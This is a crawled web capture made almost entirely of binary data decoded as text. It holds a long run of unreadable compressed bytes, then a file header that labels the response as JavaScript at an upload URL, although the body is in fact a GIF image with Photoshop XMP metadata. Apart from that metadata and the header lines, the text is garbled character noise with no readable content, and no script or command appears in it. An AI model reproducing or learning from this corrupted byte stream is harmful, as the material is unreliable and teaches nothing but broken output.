�*� �(��Te��Z	��PB�4f�0J� tېy�&� �����ZP���^�bQ*3���@"P�ڋ��ӧ��p��	u���~ �� �oc�����Dߝ�jI�TxD��DqF�A	�O��ܸ[�@��&b/��	>k�5넥��hi�@�$���ثkB���1���4ZfR&�/ ͆-�h×!�?aH{�_���(���@?�V:[J���\�g>��D$[�+H�XJ��+ţ)D�� Ma(�Ad��H
� `Q��8#E�?� d������qп��x�D��5qn�AV� Q�!�(8l��`	����b}�;G�СK�T$TN fto���z�J�	JhWns��KCH�%�����멈\m�%��l�9YMA�����*�-��R��!���rQ�я:NQ�Y���Zòգ�
�����x���@�Xr��6S2���T��7��*S�B	#�P�� "t�\���:r%Re�" �H���eF��#�(�`D�nR�  A@�lL}�!T*��@�pD؞��'A� tO@g�9���h]w	�]�.(F��r )"�9!��$jl��o
#�<܆"3�މ�4� W"NtI�Z��F�<���DV���p���1L��VH��[	�S!?�r�^�nPZ �:�,�2 �VP�� ��N�H�, �U���3�A	r�^h1����c� 7�c�ۛ�$T����h@��G��aў�:��&M���f�M���|/��M�8�M��0W)�(
�j�!^ h?������nwN�*{��a:�G!�"+�P2��I(!Α�N���6"�B��D�(*�3W�"���S�$&qT� �;Y\ �Ёz{-�ML��NB0��Yu�Y �_9����h
 �k�3m�~`� tʣ�a�:�A����(Ø�	fJ&�Ge�΂QB��{��#$Jt��e�Kă��\����v2��#;U&�/�B;�
���H�2D�(�� L��&�����YP+(b��� ���� ��P��	Y@ �p�������k�V��:
2	��V(Z�3t��r\I�E̙<bb��� �%�{)	��uE�b����:	 <�c�[9�%�d��8R"#B w�;mF<�lJ����H����B��J*�QX
�
��t![=Bt�I�17�����4u��(9,Z0hSqA�2�9� �X�m��Z�0@��f	�hH�a�����3p�q�~�0�� ��67@ ����5L=aԅ�z��J��o�2�p��w��ad��y\�����'i��N���ԑAn/Hr*$���ʢ�����6�xa3�LBD@F7i�5!�0ӆ��+b!h� ,`L��̙�"�z�c�a�OA�" �����fB�mUm�&x
|�N-��7�0��� ��rRE:�Q�EcR��%��Ǻ@�{ �T�#z���."!h�[��j>��P����2���A.B `p�bX�r�Kj�$�g%� "h�&"jEA\�$Z�5["�*=
���"AO��7��+�b�@�,vH9���$ ���И��^��F�r���r;�`1%� v(�7��C��:�Le����1���"����%A3��6`���a�̥�c�`9�DxL����(�+vk�琵�� 4l�`e�jk�A�/*M�(Z)��@��k�nj3�^3�.*
����D,@Aq��E�hE0aih�{]�X�@MS5�{��V[�ML'E�(������C`� =�����d�=6t��G��Z6�0�i�"-��1�-�f�N�}}f�
��N%P��3�ǋ�H�|��_j߉r�����#ҡ+�2Hȅ�ZQ! �kl��I���m;
��6@ "xŊB��lċ�q�Rt�[�2�A�a��n��e	]��0�`�9*n+��� 
 0��:΃�,i�Ҽ	]�X%��Y��$�/H�<�aao�sޅt�����p����w��Dd
���69�ޚ-$�Oz��ZU-����]%� �LC@�5Y��MI�`�"Y�\� Xt	�id
&h�� �) Q�X���b��b�u<(c���Y(�(��	.�f�#RekK`2Ir�b�!��oq�F抓e��:'F��}c��k��5)�X��*�Ș�(�46S�S"р�F�pP���ѲP*�;���EC����)Bgj�G}]�*a
�T�X�u�F:��wPc��5ŋO /�``"�$n���D`X{π>�g�C��|҇�y��L3P�o꽺Y��F)!@Ytu��* sB��>%C|:��J"Ʈ	q�Y*�D$bp ��gUB�.�TZ�6H<��*����FB��!Ĉ�"*v�=L��J�Q�(D��RI�
/��HP���T��a�;ܯ�A�c��M���3P�	�:���1�
'�Zj&5�hZ���T��	�]M�PK����LA�0_�(i۠]%�;@���`l Z�
J��XE�H��Ъ.�TuW�S���jȷv.�ü���q��`��k$k���B��P����n2�aY�+�"�-Bd��1 �+�
>�J�-ҹMVH�R�(}A�M74D��F��R=Sw`��p-��E�@���6�27I�� úi:��\�=`/FG �C���𮸌<ޠ�)8����
�+��(��4��������MU@'8���S��k`�+r�<����S3�v�Őq��{*;����.d���@ꡆF/R���]��z��2haR%i��X�Y"`�)qY�Fnr[�-�T�%�^�L@n�ɹR¦%�%���N�	��Q�Y:��jH�7As���	�LF��a�8��`!�+u؅�r���aAP�p:v�1xiT���qpv�&-���.��]Ԡ�ht�n	g?"�0��|��P�%�0F��GP\��|�D*-ɼ��\j�_j��n����J&ԪB{7��,D��L��JA�C�'*j*W
���`�:x�чDz�p�X�0b#P^ ��t���.@�kRG�:Ȳh
�D�T"8j5�F���\m��nhoWՔ�T$8����t��J�b3�Nak١��Wh��!
V(U'E�����ѐ�FCt�: �b*�P-��YA`r��&`��
V� �p��l*����H���J3	5zǼ�Ez�1�F�*��%M�y��"j��������q%7h� �H� TCMSt���l0�!E�����(�˔�gC�$�B�1rgVl�%��Zh�VA�Dq�L�Dh��	؟B�;��*����T�:���՛6�.Ik4� g�2Z���D���#@V��t�0�]�G
l��:D�L���  �谢$Tl�`��O��K�N0f�n��'pM���]��uȍ`o �}��@����8� ��ۤ���CУnԉ�lG�=n�VVr��]�2�/�r�J]�]��֖����LZ��tp�è;E��K1X{<�������p��w��gDj,P�M���/ �g�u�}�.��{�t,w�Kt��Ht�ӌ áL��J����:���b�,���l2�X�I�;(a�@��BЧZ?"�o�ϡ�N:c��|г�`:��U_&�1xF@�D���Ye��Tp�Z=�ɅƦ!�������r��҄�,QU.���}����gfh��e���2ep'Q����\��֦EL����F���X�hS�/C, !�|&T�����`�[�EMR"t��}lgZ�W�b��9�4բɭP{,�=�w�C]9�:�$x`��A� �,�}�
"���e`��I�,p��P%��B��7B�	Da� �)����,�<�U:�����G?@�����m��]�S��7E��c�E���Q�	Ԥ��CC�Em8k"��M���uKP�T�)H�*e؏lK36-׀Yj�V��?]"�*����є��G�7�������3�LK�"��:Yv���z�����M3:Q�:0��ˠ�h;�ޛ�z�0,���5D�QČ,�#A��+���� �l��9XέSTh"���˼���;i��{p����m�QEVD��Q�h��=7��0âa��X,��]�SJz��u�,����"l$c��8C��RDJ4�a��ɺ5�E��̜7�E���uua�_��g�7���M���l7e��HN�4]�&g�/N��6X�vѰh�}-�.�`�P��)�ɣ]�lm�L1mW����@��C(ں�&'�Ql(!�EZ�!d-i2tUz�iah�d�T��z	d~a�R��lhYD��UYs�6FCH�Х��a�T��ہl�M�԰��j�(�lH������[.��ɫkt���}H��1�0��S��h<	cН���W���g��j���(Z6㇪p��o�	(�+DY��(*�F�'���'����΁ �rf���E��X���)!T����`��jM/O�\�(���w�~)i��)`�Ώ\� Jh*D��zG}.ޭ��A�E [0�"��v�fD1��k�A0������1��bά�5AIB�!� ���#T�)uiGO���m�G;4bۢ�",Ɵ�6�h��@n�H9�����՘�0��[�EB�A��wwc"8�ù���0��~��7� ����*9U�Q(�MoX.`�Y�Dm�2_3@H�m-�?oY��b6c�Ғ��k�����fAo�@�C�je0ͼs����1�#��������gE���:l�P��(��x�2�uACC�td���Q=D�-�����)p0�
���$�I�/M]�6��()�I��U
*�2�bB���ljV�%��� :���̗�4��H;���-����\�y��U^4_�f��:�Ё@c�`��V#����_T�1M��y��lq7��F�j�--!�a�E�%Pb"�:���k��2��Τ�"b�o	�o"D\hġ�cm��y�$�9�Hŉ�j�� �w� ��0D!,$K�:J9�"�4��X�;�-�EATA�V=h ��Fa�C׃y�-��I'Lp�Ii���Z��*�j�B7·G]�7�\-�EUJ�@�K�%��3��#����w�H�hP7,T��"�B* ��n���T��a��i���2�t�Br�FR����*0�Dr���8���:nc!T�Q!D �+��dA���-��{�D1`Xhr�v�B�h� �(�r(*���tp� z[I:A5���v�+��Ť
Ad��(dШ�7��4P�X"'��#��ʃj��I)�P0��;a
�
ቅ�Ab*��*��}�	i(xІ���5,&�Q($4�%�o"�����E����^ft��*�&:&1hcj�űX��t���돢?�-,ݓB�����QAB�t"�u�(s:ؘN����T%�-)Z��^�bd��j��~8V`D!�3j2D�D9��YS^��6��(:� � �$�fhe��&%s�(�+��4�63�jB��[�1n�1m�� ��I����#Wl	��uII<�H��~�
����j7�*��+(@�iн���x$��RCa�F�X�E�KyV���!Q�\(W2�,�v1��-��
B�ьќ�б�X1PA��&�.U8㳑۝p���G�{H��E$/�]%��U������K+�`�S���'M��d�\}�Ac�@�P�!�}x�j��{�V�@�?���TTTtG|TI#�5m�<fذe��!4Zzr�)���"瞒�#�9.��eWd���8��
(��KTK�A䞁�%s.:����C}A)JS�ߔ�<
Y��#IH���`��+�W$�L�(�g��&j�rW$�O'�jmP2��v������K��[�.܊u����J�jJ%U�T�@N���c��~wt|3��O'����I4�rz�O'��h.�KqG-�ܡub�CD��$�'i�,�
�Ci2(��"V�5�5!���NPZ�L� 8�A���Q���#؄c��/�f�'���51��n}:|"�K�R��1`IR~�BHZZ���H"�A$��E'����� �H��#��0M�j�����	NY�Vc��suX7�[�^Ɗ���q�T7#�,��10�]t�kJp��#�Y���D��X�Ҭ��p)e���	�ĝ˴�D�F���b�7�e�� ;��5Ԉ�R.\FS7 _�t��.��R�$�ˠ����+�����a@ B�$�2�%���a�"D�[B1����=IM�XFT�ʚ�X_a�]t �S:Ձ&�,��1Ng��`��1�Hs{�1�K�X��C*e�`��*�%���T�l1��[��	)`���@y����������="3��<')�2>;�O�@���B����i���^׶��Ah�PO:wD>�o>�v /*qP �ךP�2���_��=�� 	������.�H��G��*�t^���RL1%�Ff%��{ �i�ob��r�2
q������7A,��s}��Ĝ�T��f:��(��{��-Ar����y�m#�	��a�:cbF�$b8�0A���-h](\*�ņa)y���m�-@;�`(h<x��Z�h�P�xBR!J�+2:%�i�0��?[���ǖ`9�B?�4U�?w,�`籏���@g�,3�ѐߤ�B��:V+ 7yhi��5��=�Қ	�H/i�G �P�a�
L8�Ɯ�$���la��_j�8�P��=A
MS�x�k��>�+�t2��x��a>OC�?��� �濃�� ���������q)��s�C���3xl�װ���0X�cO��=��JI�'�s�g��H-�kfNԆNx�`��=ߗ�-I���r��,/��k�z}����G� �C#pԂ��?�t�;�j�-7U_7��Ó�ɣ<�〲K��.$� ��ŭ@}�=o��h�Gh'/G��4�����J@��j 좃��� �	�ORz�Ԟ�s����U�u'�{�${���}�����hFVb4dd�L�}�ݿ߰�U{����q�=#�Z+�yBBӵg+U�����Ye؟p��{�!
;#���9�q�+j�-ނ��Bb�iLًߪ?��� �G1D��`mb�m�U|X3�3��E�f�"��5������yI��D�(�	�:Ñ��!�I\�V��$9\�zդ|�@�L�E��^��U�i`a��� >�kU�A��'&ށ�8~�hwnOG��Y���?�c+�20��G���z�����:���B�����WPQ� �<tG?���:��:����q�ɷ�J+
���æ2,�MYו�l�����_�ȉ���7ƴiWsۅ�����`� ��2�`_�WL�--!����	�gΆ�>���
	U��V�-Z����<9��Y�Y0� {3�侉�In�s(R�c�[�i�mT��Ȳ�STFr��a��Sb��{E���A�i^�,���8#�����O�~O�Į�J�'2�9y�!-(�3j��b�n܏�J�΍�lF���g�W�:R���*2>q�1�4s:��_ �;��"�IVbb��䍢m�qk(�TX	.����,P�eE�Cd��q�~HĿL����k�p�y�Dm�~�N��0�����]J\'���<k�F�-��ٓ)=\��e�vs�	������f���&��H{��h,=?[�ʓ�� �B���\ǥ6dq2I�>+�1 q�/F�_��t�b"-	��{��q!��o��S�Q�	F���?��D��K�=�丬�$S��g?:{@ĘF�T�зA]
JRd0?��iC��´�v����c}@��H�K ��ۧT��C�� ���]p*jl��|�( ����(*�28�DAҔ �J��*5A���LLS��v߮�l�[��3���C�C�C�Byȓ��.�*}� �
�-�;¤�] ��el�Z|�z$�[un]��Z��qL(SZa�_��HDb��Xh��d$�"��H�H �y�nYb����|�(�9��5��������E���NT��ԠHEɽ2d䩜���"�������O��3�������� c����,OT,oP,�~ՙ/L<�A���� 	������p����7
2�D�*ȑ_1�t_�� �|Ym�c�D�������c��3C7����'�(#^o_��eMڨ ��G[����+J Bf+����ѹ\+*k�.�"do�&�a,|�܅F �"�Q�5��%����|
,ċ�:a`�I6��<`J׋&�&}�*��v�l����E�mb���e
p���!��|�H"�,O"yO5�x!�'�еI�FOX��M���!ayH/ִ�/ ��?�'Ǧ��2���/R-!ȉ2ba
�؂>�7��D&U��S$�/�fK&������a+���O�)����đ��n�Y�Y^O8e�2��#��#���� VIc��,� BP�D"0���#���W�Θ"�u��|qc�}�4�	>){�9�f$���c��?��R(�j�BC�#�f)��9�<�8HY�بK�-��-�w��z/,i�"�[U�^æI'�=O'���\�H�$X��p�����|�H��䎝p��W�R�����=��L���q��ah�fDd~�>e��A ��Ӫ[�t'BtgF!^d�k0T*�Rg��	�i���p�� ��`�=��I�I�NT����Y�L�9 �+$aG�NCe��� ��_��_��_��_��_��_��������_��_�����������>qI�j$܁+[���e�O��I�" ��/w̶˟ϙ��av0F��3>#C�)
�+\	�l'���xR+K�҅夊��I���RbY�a�v�ٶr���i��!��Q7���I8�Bј��1�@,iRU�)��a����	y���������o����Dt����F�;	 .�2@�'�'s)!D��� �_��
%\Yd����|�����;Ɓ{`�j���~��te���e�����!g̶��Sa�}Q=Uj���~GY�^��+�{Pl�-�B�0R��Z�x/_����a����"B�p+J�P��(p90qD����S[	)lUٍ0���OԘ�?�zU@�0=DF����ցp�x�+Q�����`������>��H�����d£��sUI��F��%�'Vr�8���p{��W�Sa��'��X���\-�ɉ^VP0!��Y�t��5����7��+m�Op�#E�*�_NK��� "}��3G��[\��w�b�ѱ:�'��
��dt���+��"f�!ZTz�n�ؾ��IL���~�G`��4	=gV)dC?r��vi���hK�x��s��R���i��|�*�a��9;�<M"�+��{�{��$aja�}��J���#�j�a���!���[P
Ͼ;
p��:>k�#���\�H�"ŋ�UB��^��+߬6'���2��)x|�g�@yx!:}�Ԇ�@��
H�b�uY�x��-28��r���w@��DUcs1Y���?����zյ�d?�J|� �!X@�׀�3 ��0�m��4	���y[x��vS@6�u����ڐ�c	�TU��ȑ�A&�9�.{����&рD�YQ�;�.�豮����/t�+�Id����{.�)!�	5�@�G�qJ��jn潊&q@���AEpۅ�ќ�!]��������@���FTl�i�sVrÖ�� 6::::C*2ʞ0������q�� �ޢ4���!Z-n����� 	Kd!��0�g�D�)ʤ��h��h���G
���A1?�<��r��-)X(O��_�$�щ8^"�eK�$�K&#0�ϲs��I�8�ϳ���ڇL%:0!|_O+&����O�R�!��/���t9E����bef�D*! �6��S�ʧ-�U(��)41��ZW��gb_l�0��c
	Uahv�`��[FE�ֶM� ؈�
�="tذ��#��-��@<�]bfZ
�/����`�x��H�M��A���$E!���8h ��y�C$ai/�Xg�kG�&��؛y8�L%�E�����]A�V ��0\)@z��7�+�%��'z���1��zI0�5n,�2m��x'��#��u��\��u��]����rP^�nz,'�&�0��j� �4�6�n��wv��^	I^�]�]u�!*�d�e�?���x;ҟa���4��)�E0q��#ho!�� ����D�(b��@���6^��$�"E���'ڢ>��>C.뱫JE��8����}�"�3��e�m�T�	/�C˛��`hɛ�`l�/̀��1�@�hK��Sn=z��f~ϓ"�D�X�؉���l�
�4_&7z�+�&�?��jPc�ȑѧ�
r7���1�CL����4p.�Њk�_V���|��f��OS��K�8�ۦ���|-#�jV���ϵ�� �з�p����U�h�������Ez��B� �F�ǌyЩ���?3�'�~����T(g����@���y}�zE@�0,��,�+����~q�O1׈�2�M{Y����d��,"�8�X.v)� N���Fz٥!H[;f)��#`�V�����O�U��Q؋Y�h��(D`���V5Q##~�!��AB^��7��rE�
�&Tb� ��L$TAe@9�u���Ll�a�Ȍډ �v�q�vl��R���N�C�+��@$)j:�Ic��@�(1�lF�FA�A��
H���0"9ld���!�	 �FX�2V#ă��+ČhV��:6�E���|��0�BB���D�P�Y=��1��!jc ��"0 F�(:�!��0�:��(�p��z���`:�~�:GB�ɖ�T��e�
�R���؂P����0/�s���� �tzHX�N�BD�������Z:T*�RY}����&��Y�TA�=��^@/��D��S@� �lDZ�Ae��`��H";;�Ј���B�Ȩu:$�,.�&��I�C��Lc3�`�, ��*�D�,��@�%Ka(��@Z�f'0Qv�&�`A���:
 FkV�A�b�	S
,TM.Yr�0$�.�4"D�!��$@+a���bĈ!Q	Qj�ZI����hZ���!H9����+[`Ml&���W�1�̆��$4�[6��t���s���2L<���(�Ỻ�}���d�
"���

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.wjswf.cn/upload/20250316/0348f984a4bc3ab1f390a3d36be6b8ca.js
body_size: 135986
content:
GIF89ad d �� l5(Ԝ��͵ף�!��jV�{f崜������Ȕ{��Ču+ն��cO�ӽ�ɶ�ĭ��������f��������ӕZG��k���䭘������R�����h����lPPwA1Wd�T-'����u�ua�J7ݪ��q\���o�������TCS#Κ�캤������������ν�s�Ts�Ʈ���� v��������������nӬ�x쾩�j���o���m��溤̖���z����,��R����浢Ŕ����E��ˎF���͝��Ĵ˥�ϸ�dK޳���}��ǋoo� ����`��XP�������H����ܦ����漩� \����N��P;ޮ����������S;R ����j�뵡���������w��S��甓���4����41��Mb*ړ������組r������֎�����t^Ś�����HE�JA�-��������B,і}ե��,����ĕ�忱�n������F)�ᤎ�����Ȟ��{p�N��L4z �Æn�z��l^Ԭ��i��������Ƿ|n������� Y�\N������뽉֪�΢�Ŏ~�lU��y������^����ѿ�X=� {�A{�]T��q@�jcێ��Q�鮟ݝ�������ǚ����W<=�}�ޮ���iLЊz�9?~#��ٝ��u�ڄ��mᶧ�����u�H.��ç��p"&͖�������ᥖ�Ҧ�_��˧^A��{ɲ�?�m��4]�������������}�ॾ������   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 6.0-c003 116.ddc7bc4, 2021/08/17-13:18:37        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:fe80b3ba-c6e3-844d-b49e-0047f13d455a" xmpMM:DocumentID="xmp.did:74CEEE86023811F08264BADA38168185" xmpMM:InstanceID="xmp.iid:74CEEE85023811F08264BADA38168185" xmp:CreatorTool="Adobe Photoshop 21.2 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:9d41ae37-17f0-ff4a-9417-2d616fc8e5b5" stRef:documentID="adobe:docid:photoshop:3038dfb7-1e78-5249-aa2f-23a842428822"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    d d  � pH`��(�	ӊ8q�h0��K�^�����!L�V�H��A�*xf�K�����0Fn�l	����>09�@ɍ2d \x��CO 8H�DA;~e��ׯ8�P���Y���L�Z���(O����M6m���r�)p*.��h� X\�R�Pӂ%�h(�a	�q.j���Č�g�:~|� L2vRE�S-cˋ��v��>�jex��dIW x��!��K��z�Z�j��қ�,��O+�ʎc�d���cS T�	ۈ<y�r־)�)���%\d	B̌3�;���AQ��ł3� �i#��1��E[iEg�Ͱ`��-�w�|{�8=���a ��p2�A�� ��y�� �g��P�|g��v�f)D�YO�8�T�^�т<��h�KF��S�=��qP���L2	3� P��;��]<r�$�mF�@�Ug]��T#dHMT &�P@|��u��8���)�!���@�*���;R�����U<f
w�	V���U���Cq`"�xV�EXqGO5$�I-\vy�^��b`���e-��f���q HujG�E)�uT9������DU~�`YTS=`��M-�(=���D�Y�� LbG����,+�Sd���*d�T�x�3�x���Q��y(�h�]f�<\l`@N�2�D��)8c��Il �aA���+P2ɒ�Y�!w{e �@Nw��Q6X�3-ɂJY+���1Q&��0�s;P	���E/M(�����7����i�c�
3*� Uw�u6œLG��zr�Bb�܄xb��I�U0@�
�������1@ 4����. �cEƩ��Q %L	ĸ�A���Min��k^F[+%=�l���3�@ �x�$�x�/���@��0��%�!X���̴bFÿK|h�ң<�!G���=u%,��Sװ#�ho ��h 9x���@����X�v�,1f*�!&���1��#Ȃ,6sg:AJ�1ē%yA)��Z��R��Xv8�Y�
_�4 IAm8�����g>C�C(�	J�`f��RӔ�hLj�hZB���^t�A�
YDg)��8��)` _��$�!�p�����8�"it� �)�j$4еЈ�\)�H���Y�B�hp���O,��$!	&h��K�8��`�Z�@\@��%�,�f(�N�g�{�k�SI��tH��/W$"��U�48���KO����}q�7�H3)��P�%MJ0�)B^N@1�8���Yf�	��x$+h�1L��f9�(� 4�5h�$�!�)t�u曤L�8���hf�B4�o�C������-2�����Ix@� aH�t
U�e8F!M���4��@��)f2�R`�S�T#P�| $ԃ7��gZ�P�uP&UZ�c<��F� �< � �0]|,�6��$�t�eM�r��0\lDN��X��M�� �E�
�$�I��ۥ�8����	��P7��	z����^�N���|A�$�ChM��
\P�
��H[�@� h��j�,��$�x�q�*ؑ�V�;2��T�U�5�(D��/��u $���F���pj�ZC�$P� A^�����(�a�h�;�on�3LEȐ����	M�� �j蠑_p�����ZP�*\&�Y�c@�E�̐;��b�LƄ�F"���%i��<7�u:��N].��B���̥V<ID�t� ^�MP�� �R+ơ� ���JG��v2TiS�4�7�bi(�8�	���N���Dn�����0�L!�hd\GB��v���������X��"v�C�DD� ���J�F2�Њ���,X�S
�$Dd�[�� �u���� ��bb6d�*0 ����@��4x  vu����LJ
��a��P��lЃ @��8D$!iA�3��0�gnC8�@�
�L{��,$z���*0U,�̰���)Vm�AK%�o� �8��1�w&� vi �i�����1�Š��[����4HuU�qM�B�F~HHe�j,b���Ad o��(oJ� 	�� "(9+�3��.� b �V|�`D |� fIQ��7�g�R/L��U�r�) ��1����${����m$�Rz�����R9-�v,8�J�'q9���-��K�3`2�e�/��`��z@]��j`*�<�B��9��f�ֱΫ@��-�B�/l)=���F8�!��9t���ZUW�:��@��6���ϵ*pq'P&�z3=�s1$��!2@%  Pb@�� O�p �HĵE�^;�i
PL$��ްrh e���aʷ%v�-�q  �#zcsv0+���`Tb����$���0�0frp � 	��f�E@��i^�7
�[�� 
���6h���|��zt�Z�qM��&�p4�qyӳ��@���b�p/�f/$���ik�z�X��d>N�EEg7�'�ІmȆ[Pn8�0\��Z�Q�d����]s5W(A"f��#3�L�U��?� 
�@
SH,F�*Â���ӰX!X]���@c��E�U>����� ��l����
sD�� �B�Z�U���&��#�p�p*�Ct�Ă�$�h��$�Z@��i�%>�Wj RG"���8���k 9X/�� ;6���7nrl��XA�D�f�E�Pb��*FŌ�RZ
Z�S0"A�H�p{hsn8F:;	� 
�x� ""�[�^ߵ�u��p�B��;DQ �h1y%l�t��FE`�0�5�_`	g&	^e7��6dH;0�Q�T	�Xр�&�|'@o(�)���gi|�`s
�M5d(�t/�	�PM�b���Ky>�D�sY���0�X�!R���[f�#�8�xZ���"eb&%��*�XTb�EQ��4��+�i��� ��W�F:��6���踛���?OR�A&@Q���L��H0��W]�%�)�P�)�PHM�	��z���	&HB�=�UR=#��\��������p%Q�1s�Z
8z@Ql���'l��c��<`�8�p
N0 ��kp �i�k0 
�>�EuS7� %�0Pz�V)��ЛA�[�[>�u0"-���Q<>�����-�$D87�գ!x )�	�G��P=7�w�6z�	�8S���y"*QCIQ0��?����;�=�dq�#���	��zk���	G0j�>G*�M�O�������؞��!Y�<����
KeI �yYFV.���
��ԩD���	)e�`eUbv��Y ~s���V)S� 2.�T�x�]�tU�߈�u�=`�@1� ���\ ��X�5�QGI
���3�%�L*�� ��0�"�RP��q*�1���m6I^�f�:�v{ôc��Z ���8
��P��Ϡw��j� ��yI0`�^�� ��A�zE�ԙ��!��I�u8B�DA������[V�E D	+���
ZЩ(���r �YL�p=��=4�'aL���$ �Ԛ�$2������U��s��*fE�w�7�� �@	��
���zP��� I�SL��c�g
��3����
p _0m �u{u-z+sz���6��i��:�&�z���J��
���Z~�[��z��{Y4 Z���pLTUH�4P,�������[YI�\�UW��Q�檻���; �����:O�,` �P��_�{�h~C�^����
�P�p ؋��)%Gpa˺T@:�$V�5fh
跂	��;�; Q����ϐ	`�� �[2|.%]%�M��`����*@S�:�k�KL�m������H:��cL`���		!�E"�wPK�Z� {Z�����
�[���R��s��3 �Pq�ްpZH�k@�@���0��˻�fU+hL��*��fX|=��z׵�� �SP5�*�:r��i\Lp�l_�	[`
�
�s���-�����k@>�+��{Ȥ�Et�u��E���	C����g~0G �`
��L0�=�G�/�� �PƦ�`nr���~��L ��ܺ�e�r�AQA4���>��Zh3Lo���C��.��0,�=p�p�ͅ�E,0��: \	Z�z���P,�f�R5�H�����_0�,@>�:�40T{>5�F�]�\Z���̚�E �'[F̺G���r��m~���4���G PDZ�5@���������)-�.����׍;f�0��w0
�𦔛RG  ��*	_���U5�R�<f�7��� =�k�{k ���խ+ �L�~b=֑A.��,S`�\���(\d�?͠<���ڠږ�jL�6���	r� z��c=P�<�I���&����Kg�7���A��;��u�V�w��6� Ƚo�
�++ �]�0�[�̽6I��
�� ������=��ڣ|�m��܂�I\���������\7b��/<6�m�L��L�@�  f�����r���� P�_�����o� ��������- �ȁ\�m0��%�֯�=���yg�r�Z���{�CY��P����Ԯ�Ƽ`Ʀ�����U=��P[DpZ`���p^��ق���.К��޾&����6�mPޣ�U����
�����,�H����
SP���M,���_p�����M�s^�aK�o�������%����z���H�: �Z�5P�T�����U ���dV�8.���P�^����A��Dm�C9����	^� �k�ޝ��m�H�A�(�I�	r�a[���
�#>M�o�� B���
/�Š��������{��x���Uτl����S�m2�����>�N@�>�
]X͙�����G�=��m�9^�-���?��Ԡ��Ｒ~�_ ����0
-��o���	����$�:r��P�� b?��h�ƍ�p����A�����$�mL^�-��=
��z��k�>�=�����M�	a����<˓��:/�>U���������p��I��R,m�n��r���l҅��C��?��`�����m#����n�왏�n��������n���H\�=�|�Dm<���=�`���� �`���P� ������A��(����ʏ������m��9PP�A�k(0
Zvz�)$@@1��z�qݺg;t�Qr��BGz���� 1cVAQ��͛4qڬ�SfL�zH�Ц��)�~��bͨ�x����B�Vf=��G=5�uh3��V�a)@gM)p㢘{SJ��q����v��#5�LI��@,F) �SjP���3=5�����B����.]Ԩ�z�C��a��K�����=&����v��
uM�ɅJ�`q��u5�d��@��Z�5-����ta����
uP�AWo[(��Pc`e�#/fѦ�5"���
�$�#8k'��*��2=V@��z�N��\�A��Z+��:`��>< ��J����c�i���Â[Q� ���!�+��$`��``&�$)H�|�Ǉ'��c��\��C��!�sL12Ǭ�
)>0�q�9_�3��@�F��2���B|���K�	����;#=�,_۰C�(�3;���N?��7�L �Oo�� 
n0�Z� �'�L ���� T{5l��<Σ�X��tY3yX6�>�X�M����K>����Q�" L�C����OȤ%�>h�l���1���ʸ��b�U�c)@�!�xb�*̈́剄#�����ǐFJ}�P�,��;�}�W?�G�`���h��!��i(pO5/�#����x�S?���՟>x�T���	,q�7?U,�eqD4�X�Q�~e��c����u�W����X\�o��E��_X��l�0S���TX�|��-�6��eM�LNa��:J�!�H7�t�Kh���$�����g�@�u��s����-};�c���n���sgFE�c0���O{�Dt0�L���p39�Z䄥�q���K.��sL��#x86�@�/���t��ܹT��+\R�4%�J^��-x�8���X�+��( J����0���}H�L�)|`+��
8����nfzB�`��E�t�|�����5u�� 41Pβ��5��脨2�ͨ���A�O��'�Ila�#��~T�y(`C�����4,�~/���>p�nS����v&�W4�
9��@S�A\��)���!�w���O�����Թ䁩T	���Q���W�$
iH�Bq�PB� ��L�pT��1I.	QD���$Z�3�����Dj���҈�+e�@3�]"4@8�و��;YVc�	��}��&�y6ΉwB��GB��MD�C@5e*�]A�B�1ZD�l�����S�3b�w�l�1w��j�&���2T�� �6��S7;�%��*{4Pښ"�H�'�Q�C��&�Y��A�S4�����^��E����^ 1��Z����x��H��	[#6XD�"Q=�$�2�D  �>��IS
'1a�	2��4"�M	A����^p	i�s}��ŴJ��`��� [������-,+Y�F6J��iz` �(���J�T�")�f(m(F,�5h���B��-�k	�|B�><���؉̯"W��C��I�&ј�à�6��� &&
�P���#�)SQ�m�*D�_8IZ���==��s���:��������"�}�ۖZÓ�X�/I
b�	0�
��,�����(Y��zu�3"c�8����p���K�e�<�j#��8% 
P�/(�l` _`�X2�F��F�l��l"DY�R�2�<e+SٲY�����/��	Ctї����Ec�	l`���.�l��{�C@  !� � ,    d d  � e�  ���gĴ"�;�H,P���%,'ɸq�Ɓq�`R�,	&T��.Iz68pT�j�s'şqi�At�!� J���i�� NZ���_-~U԰"�zX�{"�!�>:9	eI�0��[��˹N>9kCN*r�P���P2:�(����%%XVF�d|;�AX,�B-A������k�&��mI�IM`����i���-
'��Q�2F=�^�`����pE�Tv�ŋG��8%
���z%J#*Ob�5;.�&��?nQ�V��?Hv��,�5�S��0��G�t�\��1�U�˄^\�UB�P���Œ[n�$�{��AH����"���~@=�K�h��fh��IMg�Cf3!���QT���=eIU@M(�gވ��Ě{-�,tyJ+0fQ2a2	37�X	2`qG�<�E6�@IV��s��s`Y1��t*p��{X�����fģ6�b�)�W ��-e%�L�B�>����	�)��R-�#9q8��.^ģ.v�P X���*���FP��.�昸$C+�N��H���3��'�b�*vJ䅑F� �bp�)ĲԚ���$�_���WIYƩ�R��� ���@&�\�]<s�ix1���3@`��������gN�%�OY;���bF+�*u	cg�v�fS��O��'�L�P�8dG*�R���{nFh�e�mk`B%f�0�f̨�c d��tZ=�I��=H%�-u�F��i�@5&����V�lo.VM�b��@I�ft�2.c#%Qb���ۍ�e0�v�!ڿds+�]��`���Xe��Omq+p��b����;G���X��9&q����
i������c^g� s�j�����$�@p�՞�
�+>��f�|��T	��7�yU����'�n�[	�����W��ЈRI��R���@B�5$wђ%��C �A�I�!��� �r"���f��e�c��4���<ʆ6� a|����q�������Iܪ �b
